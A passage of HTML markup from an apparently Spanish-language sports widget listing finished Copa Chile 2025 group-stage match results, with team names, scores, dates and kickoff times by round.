<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_89 e_263 status-finished" data-channel="deportes.futbol.copachile.766552" data-event-coverage="400" data-teams='{"home":89, "away":263}' data-stadiumgmt="-03:00" data-originaldate="2025/02/02 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_89"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/89.%%TEAM_LOGOS_EXTENSION%%" alt="Cobreloa"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Cobreloa</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_263"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Antofagasta</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/263.%%TEAM_LOGOS_EXTENSION%%" alt="D. Antofagasta"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766552&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766552" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">02-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_940 e_943 status-finished" data-channel="deportes.futbol.copachile.766553" data-event-coverage="400" data-teams='{"home":940, "away":943}' data-stadiumgmt="-03:00" data-originaldate="2025/02/02 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_940"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/940.%%TEAM_LOGOS_EXTENSION%%" alt="D. Copiapó"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Copiapó</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_943"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Iquique</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/943.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Iquique"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766553&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766553" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">02-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha d-block" data-grupo="1"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 3</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_943 e_89 status-finished" data-channel="deportes.futbol.copachile.766568" data-event-coverage="400" data-teams='{"home":943, "away":89}' data-stadiumgmt="-03:00" data-originaldate="2025/02/09 20:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_943"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/943.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Iquique"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Iquique</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_89"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Cobreloa</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/89.%%TEAM_LOGOS_EXTENSION%%" alt="Cobreloa"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766568&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766568" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">09-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_940 e_263 status-finished" data-channel="deportes.futbol.copachile.766569" data-event-coverage="400" data-teams='{"home":940, "away":263}' data-stadiumgmt="-03:00" data-originaldate="2025/02/11 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_940"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/940.%%TEAM_LOGOS_EXTENSION%%" alt="D. Copiapó"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Copiapó</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">4</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_263"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Antofagasta</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/263.%%TEAM_LOGOS_EXTENSION%%" alt="D. Antofagasta"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766569&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766569" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">11-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha d-block" data-grupo="1"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 4</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_263 e_940 status-finished" data-channel="deportes.futbol.copachile.766585" data-event-coverage="400" data-teams='{"home":263, "away":940}' data-stadiumgmt="-03:00" data-originaldate="2025/03/22 12:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_263"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/263.%%TEAM_LOGOS_EXTENSION%%" alt="D. Antofagasta"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Antofagasta</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_940"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Copiapó</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/940.%%TEAM_LOGOS_EXTENSION%%" alt="D. Copiapó"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766585&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766585" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">22-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">12:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_89 e_943 status-finished" data-channel="deportes.futbol.copachile.766584" data-event-coverage="400" data-teams='{"home":89, "away":943}' data-stadiumgmt="-03:00" data-originaldate="2025/03/23 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_89"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/89.%%TEAM_LOGOS_EXTENSION%%" alt="Cobreloa"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Cobreloa</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_943"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Iquique</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/943.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Iquique"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766584&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766584" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">23-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha d-block" data-grupo="1"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 5</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_263 e_89 status-finished" data-channel="deportes.futbol.copachile.766600" data-event-coverage="400" data-teams='{"home":263, "away":89}' data-stadiumgmt="-04:00" data-originaldate="2025/04/06 13:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_263"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/263.%%TEAM_LOGOS_EXTENSION%%" alt="D. Antofagasta"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Antofagasta</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_89"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">3</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Cobreloa</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/89.%%TEAM_LOGOS_EXTENSION%%" alt="Cobreloa"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766600&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766600" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">06-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">13:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_943 e_940 status-finished" data-channel="deportes.futbol.copachile.766601" data-event-coverage="400" data-teams='{"home":943, "away":940}' data-stadiumgmt="-04:00" data-originaldate="2025/04/30 21:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_943"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/943.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Iquique"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Iquique</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_940"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Copiapó</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/940.%%TEAM_LOGOS_EXTENSION%%" alt="D. Copiapó"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766601&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766601" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">30-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">21:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha d-block" data-grupo="1"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 6</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_89 e_940 status-finished" data-channel="deportes.futbol.copachile.766617" data-event-coverage="400" data-teams='{"home":89, "away":940}' data-stadiumgmt="-04:00" data-originaldate="2025/05/10 13:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_89"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/89.%%TEAM_LOGOS_EXTENSION%%" alt="Cobreloa"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Cobreloa</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_940"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Copiapó</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/940.%%TEAM_LOGOS_EXTENSION%%" alt="D. Copiapó"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766617&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766617" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">13:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_263 e_943 status-finished" data-channel="deportes.futbol.copachile.766616" data-event-coverage="400" data-teams='{"home":263, "away":943}' data-stadiumgmt="-04:00" data-originaldate="2025/05/11 13:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_263"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/263.%%TEAM_LOGOS_EXTENSION%%" alt="D. Antofagasta"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Antofagasta</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_943"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Iquique</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/943.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Iquique"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766616&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766616" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">11-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">13:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-lg-6 col-12 fecha" data-grupo="2"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 1</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_95 e_7596 status-finished" data-channel="deportes.futbol.copachile.766539" data-event-coverage="400" data-teams='{"home":95, "away":7596}' data-stadiumgmt="-03:00" data-originaldate="2025/01/30 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_95"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/95.%%TEAM_LOGOS_EXTENSION%%" alt="Colo Colo"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Colo Colo</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_7596"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Dep. Limache</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/7596.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Limache"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766539&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766539" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">30-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_158 e_154 status-finished" data-channel="deportes.futbol.copachile.766538" data-event-coverage="400" data-teams='{"home":158, "away":154}' data-stadiumgmt="-03:00" data-originaldate="2025/02/16 